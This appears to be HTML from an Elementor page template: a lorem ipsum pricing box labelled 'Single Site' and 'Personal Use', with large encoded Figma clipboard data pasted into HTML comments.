lvhrEpTAiyAK8x6wv2mg6Mv2Ffa3FP+yWqgHqY9z1PVcCKmutF/k7MvwNMwFtTA3ADvrsX9oLB/EqwhtBWL0K03OcQgA/4uM+kcOoKQ0kuGf+DzCgZUIGJcXOAxNCib8S+MhR7ZuaOX+lT8y5g4qTsTdv/FQ3ai/xNm/Q/yFo2skeqBDFRg77D/wIWjreehTnP2nKI3LC+9sn+DsqyXBixCUEFwywFX/VdJqdax6z6gG7GuXOfT6NeuTnP23PBKUblfY//AC4TWBc0dbWnfZ/3J546cdwbf86/wwjh5QZOJZcRYmZ2FOiYEqikVyFjC+RhwtESln4GMcd32CexH5kC6FLTlpgKMHRmyLf+tDouQ/93kD45IuhI7w1VfsCS+WDbSP2Bd7PUgfYsULEo1lPMONl96/u9AG9xhKUfUNuzIj1xKcZuBXcVjlshZk8ckJUnPunAkb4mNsKkdqBX6aFvk6LRSo5Q/CtRq3JjBh+QRybesLtsoKEaRaglYNZscTtjwz2+K5T6bLDhlOGPjLeMtYCft8Ba8XeblrfDHYTY+x0BmVoy7fm0eUVbaUuY/qjoNEWCFH2HN8vqINljvPEfEcTxLbm8wRzvyaj5nRgG7Hz24i9Mf0ooVzH8vYylg419Cy4i2NEHKj+TgqwjmFh8aP8dKGYhwt58qe2Hj1tVF+7cNLVNMuGiJUDFpJLRHVgbexb2XKHLnD8dgO2SzhnRxtaLhU2+2GsxnEsTbbzSlP/UhcokDZK+GAln0r2y9hA6EPCwn029mVNdVoqLDDroqh0tyjL3sAUQHUI9x1ubAbni/TcA7EY/mWvWIo+lXObzQ2Upnma3hg+T/uEgAAxVhpeFXVkt3n7OSSMCXMM1xmUCYRGeSefaMyiYAoPgcGIYaAeZABkigCiUwh0iiggKLCAxVEfE9FEURCkNEBUBFoRQHBiUFRcUJQaXutOieXnX79+a+/9vuwVs7aQ+2q2lW1r+O4Sqs47Sjlqjgnvld2Wn5melaeCjkJ9yulElWyqq6Uo2Scaqri3PjBqWPTw1dcGlGZAv+JSHI4oQZx58K9e/aU/eOHe7GQc8blSg5WqhI/IHtiemY4Iyc3PzM8Ont89sRwbkZeODUzPa9dOC07Kzc9LS89L39iOHV0Rk5GblpG1thw+viMvA7hIemjw1npaeHc1LEZeXkZuf7sDuGBqelp6VmpueEJ+amZ4az8rLR24byMrLSM0flZefiIkWNS0zLGZ+Rm5OIAFVRC4d69exNVpWKlDs5S6rx/lgecaQ3lOHOdlDZVVFU5U01VayY+1VZ1VL3pAPU5oIFqqBq5jVUTFYZxmqnmqqVq5TjKnbJ927Ypn3/22dSKiYkcqPk/GNhRrVWb+7tc+ZNqOyg/KyMvOzwkNStX3Zw+Nn986kTlf+On9mWfLnMG/L+aKa7MNvGuo2ae2Oe6xSr5bQTNTJyiAk0Sr0LXIERmVXangFv5D03Goq8JFahQAYwi0zmTX1Wo8PPJNRER7gylatqMEyo816YhQs7Fn3Vtxg0VfDgpQzkazNZsm9Ghwh/[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBXJlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18GxKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxSJR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-215e69c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="215e69c3" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-13924607" data-id="13924607" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c8a7d2 elementor-widget elementor-widget-heading" data-id="7c8a7d2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Single Site</p>				</div>
				</div>
				<div class="elementor-element elementor-element-317b7a78 elementor-widget elementor-widget-heading" data-id="317b7a78" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Personal Use</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2f5b9047 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f5b9047" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcon sec</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor syt</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcon se</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitco nsectetur</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitconse</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcon </span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a8498a6 elementor-widget elementor-widget-text-editor" data-id="5a8498a6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAA9xkAALVa95vjyHHtBjlp0+0FnU4557S3l5UxIDjkLEngAJCzewo8DImZwS1JUARndveUZTnJytFWsiTLirZytrKDHBSs4JzT/+H3ugECs3OfftN+305XVRded1dXV1d3M25HaRruRsGVaSTEyU2n2en7gekFAv86Ts3uWw2zs2H7YGXXt70Sbyhtu1MDXfGbGx2zBarqBxdaNoglRfR9m1jLSlch9/1zTbfv2S3H5JcrHSdo1i/0/YbTbdX6XXfDM2v8fjUj+zWnQ34t5z277tl+A6JjvmV37D7EbqN/[base64]/[base64]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[base64]/[base64]/fplnWMBksHhs1h8zBlGNnZEDLkAzhlY+zonAL0op0IB0kM3ljbiUfROfgkXCtVlaplA01y9hshohjOg+yqC6gMPkX6IKt5zFsaxVj2syvsQ5D4+9s8R25DjQIxk5yvaTLBNOuGVvYnOyNeO06gU0ZcjdNuXhUNsfbXdK+t/Pt2mGL2MkMNcqlGldP97VGc7gGM7bK3QRJE4bhV9I6NGFc3kr2FwK9UQLpOlALSzk4azTGblVk4jPcZvapFZFpCsYhMywEDknLD5mQnwQQotE0hh/uZb2EhuIgsCStq0UE8yG+K8/sOJszqqlpaOMKoQ52hZLgC4VEZfEV/6OUBCif+7GPL2uqrTVJe1YgwqmSQl2GKM+ecziIMrDmE9eKdGAsCc4yvNOZ7EXTpc4gDbrayAgLgaQ09UcdagUuh/AZJkl7UGOTye6QK7mkwjlyzmrEL5aVMkOsvt81OVx0WVrIOrCPM7M5w+TpsFheWaGUxat5n4mVWX13yfip7VZFHAPQYFl/iMNSs9fNnvKPq5nQaIVyoVWJsL8QK5SMwZSGycnfphNgblQ2VFq4FzB7O4uo6QeCKLHuHlP6WugAwbOyqs7mPzRROmwpjNd3f2cGVEJxZ7UkK5ZkC10eL7GQqKunBLldAh7sXZgosshM64afgkuCc/TkDK3cQ1GPxwXCI084ENz5SrECjnswGka+eirCiLqYQr2Z96W1kYMJo1vsd284u0czWlnnBByFbanfg0wGix5w9PCtkyJdzA2FjsTgqk/2xj2UFY6RiSVSzpYT8IdVSn66I4Lu7j5U4y7iVQWbL1SkXKN4lbhVrGwg+mIRK1ohcQOU3YBUXix2zdCkuHtpXBZbxoW0CF/[base64]/Ek+3aqGFgB/dX5MTp6UXeSv2PAFjtBnmX8Qu1umBtVBuEuJuC26R7yBLGM8ENCC2+fwjD5neZLRaXEaoU75pyxY0IFMS26c0LfPy6WWGrRXYXnLWekrng2Lncvqji/oiktfk6Ra65mpK54Lr5cBPW1BaMrnzfAep+DOKYILXx+St/[base64]/PqRwOPFo8qOF3ts4sKq7HogHi8ePQDiPUHwaKmlz/xP1E85ohQK3cptxANxA3isTmtq3pkS6n5jeJxhyVabWv76t8yPFY8/mqZVj1/kLVdGBCGfcJRqVa/gAA8csmn4hXyiQWnq++BMiylRVB4UpnXKi/iCsnOO/[base64]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